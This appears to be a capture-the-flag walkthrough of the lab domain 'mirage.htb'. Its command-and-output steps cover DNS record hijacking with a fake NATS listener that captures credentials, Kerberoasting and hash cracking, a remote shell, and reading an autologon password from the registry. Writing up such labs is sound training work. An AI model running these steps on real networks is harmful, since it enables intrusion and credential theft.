Enum
- Long scan results but had important banner info for later
$ export IP=<IP>
$ rustscan --ulimit 10000 -a $IP -- -sCTV -Pn
*snip*
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-07-20 02:10:00Z)
111/tcp open rpcbind syn-ack 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: mirage.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.mirage.htb, DNS:mirage.htb, DNS:MIRAGE
| Issuer: commonName=mirage-DC01-CA/domainComponent=mirage
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-04T19:58:41
| Not valid after: 2105-07-04T19:58:41
| MD5: da96:ee88:7537:0dcf:1bd4:4aa3:2104:5393
| SHA-1: c25a:58cc:950f:ce6e:64c7:cd40:e98e:bb5a:653f:b9ff
| -----BEGIN CERTIFICATE-----
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: mirage.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.mirage.htb, DNS:mirage.htb, DNS:MIRAGE
| Issuer: commonName=mirage-DC01-CA/domainComponent=mirage
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-04T19:58:41
| Not valid after: 2105-07-04T19:58:41
| MD5: da96:ee88:7537:0dcf:1bd4:4aa3:2104:5393
| SHA-1: c25a:58cc:950f:ce6e:64c7:cd40:e98e:bb5a:653f:b9ff
| -----BEGIN CERTIFICATE-----
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
2049/tcp open nlockmgr syn-ack 1-4 (RPC #100021)
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: mirage.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.mirage.htb, DNS:mirage.htb, DNS:MIRAGE
| Issuer: commonName=mirage-DC01-CA/domainComponent=mirage
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-04T19:58:41
| Not valid after: 2105-07-04T19:58:41
| MD5: da96:ee88:7537:0dcf:1bd4:4aa3:2104:5393
| SHA-1: c25a:58cc:950f:ce6e:64c7:cd40:e98e:bb5a:653f:b9ff
| -----BEGIN CERTIFICATE-----
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: mirage.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.mirage.htb, DNS:mirage.htb, DNS:MIRAGE
| Issuer: commonName=mirage-DC01-CA/domainComponent=mirage
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-04T19:58:41
| Not valid after: 2105-07-04T19:58:41
| MD5: da96:ee88:7537:0dcf:1bd4:4aa3:2104:5393
| SHA-1: c25a:58cc:950f:ce6e:64c7:cd40:e98e:bb5a:653f:b9ff
| -----BEGIN CERTIFICATE-----
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
4222/tcp open vrml-multi-use? syn-ack
| fingerprint-strings:
| GenericLines:
| INFO {"server_id":"NAFGZGQSQD3NG6SXSFNHIK6CCQI7R2PJL3ESDRIQEDR2XL3K3YE3HG4K","server_name":"NAFGZGQSQD3NG6SXSFNHIK6CCQI7R2PJL3ESDRIQEDR2XL3K3YE3HG4K","version":"2.11.3","proto":1,"git_commit":"a82cfda","go":"go1.24.2","host":"0.0.0.0","port":4222,"headers":true,"auth_required":true,"max_payload":1048576,"jetstream":true,"client_id":12,"client_ip":"10.10.14.98","xkey":"XBYOVPND2XUQGGAP7G36JSW3QNA7ND46T4RQPMV25LR2ULZCAGZWQG6X"}
| -ERR 'Authorization Violation'
| GetRequest:
| INFO {"server_id":"NAFGZGQSQD3NG6SXSFNHIK6CCQI7R2PJL3ESDRIQEDR2XL3K3YE3HG4K","server_name":"NAFGZGQSQD3NG6SXSFNHIK6CCQI7R2PJL3ESDRIQEDR2XL3K3YE3HG4K","version":"2.11.3","proto":1,"git_commit":"a82cfda","go":"go1.24.2","host":"0.0.0.0","port":4222,"headers":true,"auth_required":true,"max_payload":1048576,"jetstream":true,"client_id":13,"client_ip":"10.10.14.98","xkey":"XBYOVPND2XUQGGAP7G36JSW3QNA7ND46T4RQPMV25LR2ULZCAGZWQG6X"}
| -ERR 'Authorization Violation'
| HTTPOptions:
| INFO {"server_id":"NAFGZGQSQD3NG6SXSFNHIK6CCQI7R2PJL3ESDRIQEDR2XL3K3YE3HG4K","server_name":"NAFGZGQSQD3NG6SXSFNHIK6CCQI7R2PJL3ESDRIQEDR2XL3K3YE3HG4K","version":"2.11.3","proto":1,"git_commit":"a82cfda","go":"go1.24.2","host":"0.0.0.0","port":4222,"headers":true,"auth_required":true,"max_payload":1048576,"jetstream":true,"client_id":14,"client_ip":"10.10.14.98","xkey":"XBYOVPND2XUQGGAP7G36JSW3QNA7ND46T4RQPMV25LR2ULZCAGZWQG6X"}
| -ERR 'Authorization Violation'
| NULL:
| INFO {"server_id":"NAFGZGQSQD3NG6SXSFNHIK6CCQI7R2PJL3ESDRIQEDR2XL3K3YE3HG4K","server_name":"NAFGZGQSQD3NG6SXSFNHIK6CCQI7R2PJL3ESDRIQEDR2XL3K3YE3HG4K","version":"2.11.3","proto":1,"git_commit":"a82cfda","go":"go1.24.2","host":"0.0.0.0","port":4222,"headers":true,"auth_required":true,"max_payload":1048576,"jetstream":true,"client_id":11,"client_ip":"10.10.14.98","xkey":"XBYOVPND2XUQGGAP7G36JSW3QNA7ND46T4RQPMV25LR2ULZCAGZWQG6X"}
|_ -ERR 'Authentication Timeout'
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack .NET Message Framing
47001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc syn-ack Microsoft Windows RPC
49665/tcp open msrpc syn-ack Microsoft Windows RPC
49666/tcp open msrpc syn-ack Microsoft Windows RPC
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49669/tcp open msrpc syn-ack Microsoft Windows RPC
50246/tcp open msrpc syn-ack Microsoft Windows RPC
60173/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
60176/tcp open msrpc syn-ack Microsoft Windows RPC
60191/tcp open msrpc syn-ack Microsoft Windows RPC
65236/tcp open msrpc syn-ack Microsoft Windows RPC
65266/tcp open msrpc syn-ack Microsoft Windows RPC
65269/tcp open msrpc syn-ack Microsoft Windows RPC
|_clock-skew: 7h00m00s- Port 2049 NFS may be accessible
- Port 4222 appears to be NATS service after googling
- Update /etc/hosts
- Fix Time Skew
$ echo "$IP mirage.htb dc01.mirage.htb" | sudo tee -a /etc/hosts
$ sudo ntpdate $IP- NFS is indeed accessible
$ showmount -e $IP
Export list for 10.129.177.133:
/MirageReports (everyone)
$ sudo mount -t nfs $IP:/MirageReports /mnt/
$ ls -la /mnt
total 17493
drwxrwxrwx+ 2 nobody nogroup 64 May 26 17:41 .
drwxr-xr-x 18 root root 4096 Jul 3 16:51 ..
-rwx------+ 1 nobody nogroup 8530639 May 20 11:08 Incident_Report_Missing_DNS_Record_nats-svc.pdf
-rwx------+ 1 nobody nogroup 9373389 May 26 17:37 Mirage_Authentication_Hardening_Report.pdf- Some important information is revealed
$ sudo mutool draw -F txt Mirage_Authentication_Hardening_Report.pdf
MIRAGE
Report
Topic
Security Transition Plan: Deprecating NTLM Authentication at
Mirage.htb
Writer
Active Directory Security Team
Date
Apr 11, 2025
Summary
This report outlines the phased deprecation of NTLM authentication within the Mirage
Active Directory environment. NTLM is a legacy authentication protocol that lacks modern
security features and is vulnerable to several attacks, including credential relaying and
pass-the-hash.
To align with current security best practices, Mirage is moving toward a Kerberos-only
authentication model. The transition is designed to be gradual and well-monitored to avoid
service disruption and ensure all systems are compliant.
Timeline of Events:
April 2025 : Project kickoff: NTLM usage review initiated
May 2025 : Auditing enabled for all incoming NTLM authentication.
May 2025: Inbound NTLM blocked on pilot systems (non-critical servers)
June 2025 : Audit reports analyzed; system owners notified of NTLM usage.
July 2025 : Migration plans created for systems requiring NTLM
Aug 2025 : Begin Kerberos-only enforcement in selected Test OUs
Q4 2025
Target : Full domain-wide NTLM disablement
Objective:
We are working to fully eliminate NTLM authentication from our Active Directory
environment to strengthen overall domain security. Our objective is to enforce Kerberos-
only authentication across all systems, reduce the risk of legacy protocol attacks, and
ensure that all critical services operate securely without reliance on outdated methods.
Current Status :
We are currently auditing all incoming NTLM authentication requests at the domain controller
level and have disabled inbound NTLM on selected non-critical systems. Our team is actively
reviewing these audit logs to identify legacy devices and applications that still rely on NTLM,
allowing us to prepare tailored migration plans for each case.
Rationale :
We are taking this step because NTLM is an insecure protocol that lacks mutual
authentication and is vulnerable to several well-known attack techniques. By
identifying and phasing out its use now, we can prevent potential exploitation in
the future and align our authentication strategy with modern, secure standards
like Kerberos.
Next Steps :
We are continuing to monitor NTLM usage and will contact affected system
owners to assist with migration. Over the coming months, we will expand NTLM
blocking across more systems and organizational units, conduct controlled
tests in isolated environments, and ultimately enforce domain-wide NTLM
disablement by Q4 2025.
Prepared by:
Active Directory Security Team
IT Security Department – Mirage.htb
Contact: ad-security@mirage.htb- And the other document
$ sudo mutool draw -F txt Incident_Report_Missing_DNS_Record_nats-svc.pdf
MIRAGE
Report
Topic
Incident Report – Missing DNS Record for nats-svc
Writer
Network Infrastructure Team (IT Team)
Date
May 6, 2025
Summary
On May 3, 2025, the Development team reported they were unable to resolve the hostname
nats-svc.mirage.htb. This hostname is critical for internal service communication with the
NATS messaging system hosted on the Mirage domain.
Timeline of Events:
May 3, 2025: The nats-svc server becomes unreachable within the internal network.
May 4, 2025: The Development team reports a failure to connect to the NATS service
via DNS.
May 5, 2025: An initial investigation confirms the DNS record for nats-svc is missing
from the mirage.htb zone.
Research / Findings:
When the Development team attempted to connect to the NATS server using the nats-svc
hostname, they received a connection error :
Further investigation confirmed that name resolution failed. DNS could not map the
hostname to an IP address.
The Systems Administrator inspected the dc01.mirage.htb DNS zone and confirmed that
the DNS record for nats-svc was missing.
We reviewed the event logs and found Event ID 2501 (scavenging started) and 2502
(scavenging completed), which indicate that DNS scavenging was performed and the nats-
svc record was likely deleted automatically.
The DHCP lease records showed the nats-svc machine had been offline for more than 14
days. This aligns with the Development team’s rotating shift model (30/15 days), which
often results in certain machines being offline for extended periods.
The Mirage DNS server is configured with scavenging enabled, using the default intervals:
No-refresh interval: 7 days
Refresh interval: 7 days
This means any dynamic DNS record that is not refreshed within 14 days is considered stale
and can be automatically removed, which is what likely happened to the nats-svc record.
Solution :
To prevent this issue from occurring again, we recommend the following:
Convert nats-svc to a Static Record
Static records are not affected by scavenging. Manually converting nats-svc to a static
record is the safest solution for services that are not consistently online.
Adjust DNS Scavenging Intervals
Extend the scavenging interval to 21–30 days to allow more time before records are
considered stale. This is especially useful for systems with infrequent online presence.
Disable Scavenging for the Zone (Optional)
Disabling scavenging on the mirage.htb zone is possible but not recommended globally,
as it affects all dynamic records and could lead to stale record buildup.
Security Consideration :
In development environments, fixed service names such as nats-svc.mirage.htb
are often hardcoded in applications. If the DNS record is missing, some apps
may still attempt to connect to that name. This behavior could be abused by
attackers if DNS records are hijacked.
The Security Team should monitor such cases closely to ensure no
unauthorized DNS responses are injected or spoofed in the network.- NTLM authentication has mostly been disabled and Kerberos is implemented (need realm and time skew corrected)
- Based on reports, service may try to authenticate to NATS and we might intercept the traffic if we can spoof the DNS
nats-svc.mirage.htb
$ sudo cat /etc/krb5.conf
[libdefaults]
dns_lookup_kdc = false
dns_lookup_realm = false
default_realm = MIRAGE.HTB
[realms]
MIRAGE.HTB = {
kdc = mirage.htb
admin_server = mirage.htb
default_domain = mirage.htb
}
[domain_realm]
.mirage.htb = MIRAGE.HTB
mirage.htb = MIRAGE.HTB- DNS spoofing using banner format from initial scans
# Update your attacker IP
$ (nsupdate <<<"server $IP
zone mirage.htb
update add nats-svc.mirage.htb 300 A <ATTACKER IP>
send") && echo -e 'INFO {"server_id":"FAKE","version":"2.11.3","auth_required":true}\r\n' | nc -lvkp 4222
listening on [any] 4222 ...
CONNECT {"verbose":false,"pedantic":false,"user":"Dev_Account_A","pass":"hx5h7F5554fP@1337!","tls_required":false,"name":"NATS CLI Version 0.2.2","lang":"go","version":"1.41.1","protocol":1,"echo":true,"headers":false,"no_responders":false}
PINGNATS Creds
Dev_Account_A
hx5h7F5554fP@1337!
- We can use NATS CLI to interact now that we have credentials
- Here is command after enum to view logs
$ nats --server dc01.mirage.htb:4222 --user Dev_Account_A --password 'hx5h7F5554fP@1337!' stream view auth_logs
[1] Subject: logs.auth Received: 2025-05-05T03:18:56-04:00
{"user":"david.jjackson","password":"pN8kQmn6b86!1234@","ip":"10.10.10.20"}
[2] Subject: logs.auth Received: 2025-05-05T03:19:24-04:00
{"user":"david.jjackson","password":"pN8kQmn6b86!1234@","ip":"10.10.10.20"}
[3] Subject: logs.auth Received: 2025-05-05T03:19:25-04:00
{"user":"david.jjackson","password":"pN8kQmn6b86!1234@","ip":"10.10.10.20"}
[4] Subject: logs.auth Received: 2025-05-05T03:19:26-04:00
{"user":"david.jjackson","password":"pN8kQmn6b86!1234@","ip":"10.10.10.20"}
[5] Subject: logs.auth Received: 2025-05-05T03:19:27-04:00
{"user":"david.jjackson","password":"pN8kQmn6b86!1234@","ip":"10.10.10.20"}
13:54:25 Reached apparent end of dataUser
Creds
david.jjackson
pN8kQmn6b86!1234@
- We can test these creds (recall it’s all kerberos auth so we need -k flag)
$ nxc smb $IP -u 'david.jjackson' -p 'pN8kQmn6b86!1234@' -k
SMB 10.129.177.133 445 dc01 [*] x64 (name:dc01) (domain:mirage.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB 10.129.177.133 445 dc01 [+] mirage.htb\david.jjackson:pN8kQmn6b86!1234@- Lets see if we can kerberoast any accounts
- We will need to have a ticket since kerberos authentication is in place
$ getTGT.py mirage.htb/david.jjackson:'pN8kQmn6b86!1234@' -dc-ip dc01.mirage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in david.jjackson.ccache
$ export KRB5CCNAME=david.jjackson.ccache
$ GetUserSPNs.py mirage.htb/david.jjackson:'pN8kQmn6b86!1234@'@$IP -request -k -dc-host dc01.mirage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
------------------------ ------------ ------------------------------------------------------------------- -------------------------- -------------------------- ----------
HTTP/exchange.mirage.htb nathan.aadam CN=Exchange_Admins,OU=Groups,OU=Admins,OU=IT_Staff,DC=mirage,DC=htb 2025-06-23 17:18:18.584667 2025-07-04 16:01:43.511763
$krb5tgs$23$*nathan.aadam$MIRAGE.HTB$mirage.htb/nathan.aadam*$bab7a4b3ae7392802e2d6f6a1769fdab$882920375582118d40963f6a3bb9172d181530cf8c2b65cce795c774408924fa539cc895146d10594ff170ca9f46170e33c2d4de44ac4a43cc4281f7a9aeaa2979a8208edc9d6654dd205af393d23bad17fd8cc462b93205e76565bd792225811cf59c10dd235a3edaac4f2e373aec31812417070faaca5bdc02ce48d3f7368ce62ca001ea6b91db8f0fa68308ede50c034b17f7a7ad0d6a8fd6202ca17473b1d15a7c09dec17840340991ce3c990a442213c7d7a093a30556144ce72d9a6e1d41d723c1c3814e035515cb3f5a4f78877fae0092db48ad1accc8e5c9f78ce1b07b725582ef1ecce036b60b9c5dbac8789aad9cece59631c05609f713e795b917219a5bad0f3eb698ccc6e6234a93d8c9d069c60ddbcabe93930d9f4a2b73f92987729030f6089ea66725b2552e172511f7559bb472efe5820cf6cc89542746266a8c339ee552d9311416eadd03ef69be39efb91178417cfe33a9c6b01552021a5a14d50a759915123933a4a8e43ad902ee1f458012b8ee119803bc76e96c047aeafba86b1f44d2b80dc45c13ac7f91f3b4b50a2c302c24b5d661d30fced1c02b5b5335c642aae2581f0b821cf80e35d60f4aeb5f1c3b4438500b3772c6a06e700a80efa9b5d9c6c472b988c68a48d91c7261556f5f5b53a30ba95c740825cd1b8a3a17e12fb584462e4b0587294fdb28bcecb29f052d0aa56c710be1d38c0f5d03287defd48c821e4a66fd955a9cf97f72e2d2c846425bdb2172ef1b048da40d0fa834c944cc04ce60053253472f300a1143a40fcae2cc4a75dce9ea6ffcb60398a5e02ca31b1717701cd33a57b3df9ae620a427627da023dee3d1bff4b996930d9240b71f076e0f6cd042732f6ece54a1891b142bfcdb5b01cee219feeb048625c4eb43ab4b20e6af5eda08d694b97309a870be6fc27819e85354a7ef72151bc999cc7105102b911b467994dd156b95bc0fb1ce5f10a6cbe79608fadc367ca38e3b7c85f5678488258367c81c62277a89030cd1dd05b9a79243ccd2cf97898b7dc11a1a58e9e5fe72c23ce15f5b8c282f610fe67ee7ab0ffdf8b442501c44936fdbb5ef4718c7791528e4ffa28ee649ecc5881c41e41ae2d9ec3d750ec64a6a5cefde705adfac702b14f1412f6b807f902cd99da4930f915f2ad0145ccfb0a73355bc53e18ccb14cf50b2504de795ea255bf278370dab42a8df300f30c1a7862fde8506383e235eda47828dfba500b5b5c37dc94b0e57176462e273c2c0d1d643a7d9dd79ad843dc5de70f1a347e0770180d40c4d305b04158da24d4c9ec7159bb47a83b95712b6cb5c6d8e57da998e5b92f47d4a91d883f9bd3e5229c3830c42f1b8bcb964ba983d6162f9478cd2ec96417ee56fabbd7e6f2f9e0ae063e06bec42cf58ea0d8b1b097bc540be632b5a831f8600b14b0b99785480de8e02ccf9e3c9cdb186fee83592f788b9771fff1eff12d9b91d70b05660d0de29bbc7e57f5ed192de442a90ca0f150ebf795668ad4b78712e79a7d09fdabd8009b6ad32d31f270a1528df76914affaac422fcef5b17fa4e27972810f266- Hashcat to crack hash for nathan.aadam
$ echo '$krb5tgs$23$*nathan.aadam$MIRAGE.HTB$mirage.htb/nathan.aadam*$d44ef67174d4e257713292c2fef29684$483e50e5a3cf50a4ca5d3e9ced8a1bb5dba314d8a1f279856832957c3709d20b162c65e2324f37b1ebfa87eb7a2127294aff36ec29d1cb91fddc4e0c582c65c48d685ab8fe4c485330f3fed14bc2636f6cd927f70384f34c8604c556259053bac3d91b78279277f4c486bfe22656108e9d4162b471a5f4d4f5f7c65b1a234c84450674cf485b8c254b7736bea12d05be4a4041841705068ab084b696607b895e35e8861eaecdc4575788393a53a83f4658b8b94c1966a9535b2cd0b816307ae43dc488620ecc89cb7362fff37c4428bb17100d7b4eca4b9713badefb2320697a7feb9771b870e044336d9274e2e07c706a6d96afbe8d91a23fe8c2bc2154a17f22b61b437ec815290182f02e6a49df7acda5066ed3af4f3fa9e750dd6a4d6a333871174a5669560682fb6a09c1a63c0fdaab9118c1c6ce2cb58a36c0d1b1cc99f22df5c997cc13c6cd79e167e54240d83780b4f487d11433cea0b46b480d8b38ee4787d5faf44287a9bcadcfab011dbf55440048594570e63e6d145214fab01e630696ad06d7c463f5b46e2ef77322e878a3c0443bd09e28b59370956b48244b0c14b1164e078d4386c6b3e921a59d671a5fcc0fb6ae5b8f0938ae07fca00469955a75590a712ecf2ce7cd4377f9bf2f392671095e8205b160a794550e8143efad93dfae0ae7563ed60a014b07fad18f1adc3f3c950c3a6bf45087e7a0af765e7195cfaaa0fc25ce5d4427e84e98f8c7a122d10e7c16a2aaabca251ff011268593387bf4389e54904b35fde03d33c7286a5744990e919c13d06254328af24254574e4f045180d4e02c6b001df877a6b07fae9f915b1476c7ea12ae83259ed837346c8522191e80f4112a801970e7733a6aa8a897722809ae3d992ada565a0fa5143ee4ac5a3241b26c41cb03a164d4c153955467a582523b2eddbc6547bc7aea6da9b3259a16751e4380616b1c6f243b77e773adfc78d55b1e932b384fe25c5624f09aa0aa30c30bfcbb1e176439a8e09e4fba2c581323a1b1217997254240652458e73978b68c832d95914843356a006efabe1320eaa9e10052f63390fb452dd9d3ddbe0214a115ee683c97c8b71f2d8dff05fc63c0ea8e88c6093f5e8b2d11cdb3e61c01943b8976352fbdb7a213f79baf287449c6baf77b3d6a80e9d2939d0ee6ed6332cc807470e23fd6d374903403286ba601f26e08644f82141f4eae77249d82e193b84b5d905199ef930cae7a08b6bb005ca3d8cab26525d851fa8877bbd9f33c5c16fe3d91a3836f0eac17fc216ef36b5f5d52da49190822173f174f8cd4e4236719fa40c0e8bd0d7b07916dd86b4aceec27563fd833b7de38316be91ab3adb77b769addf2b3f3a9d7258c0eb5c287c36c5d7e5c51890401f5522b67ec54af5d0c03ef7ddd210e238240dd73603d0ffb349b0f429fdd22251e5497c0603d897ecaf3589c35bbf3263688e47935bc78fb4760c0c42669743f0d206be4d3cf3e640967028096379cc94bc74ded80a4eb0a0fa0fc1a3723deaa875b7dc01c823386af2ef4c656277779062976' >> nathan_hash.txt
$ hashcat -m 13100 nathan_hash.txt /usr/share/wordlists/rockyou.txt
3edc#EDC3Creds
nathan.aadam
3edc#EDC3
- Get another ticket and run bloodhound
$ getTGT.py 'mirage.htb/nathan.aadam:3edc#EDC3' -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in nathan.aadam.ccache
$ nxc ldap $IP -k --use-kcache --bloodhound --collection All --dns-server $IP
LDAP 10.129.177.133 389 DC01 [*] None (name:DC01) (domain:MIRAGE.HTB) (signing:None) (channel binding:Never) (NTLM:False)
LDAP 10.129.177.133 389 DC01 [+] MIRAGE.HTB\nathan.aadam from ccache
LDAP 10.129.177.133 389 DC01 Resolved collection methods: objectprops, container, group, localadmin, rdp, trusts, acl, psremote, session, dcom
LDAP 10.129.177.133 389 DC01 Using kerberos auth without ccache, getting TGT
LDAP 10.129.177.133 389 DC01 Using kerberos auth from ccache
LDAP 10.129.177.133 389 DC01 Done in 0M 10S
LDAP 10.129.177.133 389 DC01 Compressing output into /home/asdf/.nxc/logs/*_bloodhound.zip
$ mv /home/asdf/.nxc/logs/*_bloodhound.zip .- We see Nathan can remote in

$ evil-winrm -i dc01.mirage.htb -r mirage.htb
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents> ls ../Desktop
Directory: C:\Users\nathan.aadam\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/4/2025 1:01 PM 2312 Microsoft Edge.lnk
-ar--- 7/20/2025 3:49 PM 34 user.txtRoot
- Autologin information for mark.bbond (WinPEAS also finds it)
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents> Get-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" | Select DefaultUserName, DefaultDomainName, DefaultPassword
DefaultUserName DefaultDomainName DefaultPassword
--------------- ----------------- ---------------
mark.bbond MIRAGE 1day@atimeCreds
mark.bbond
1day@atime
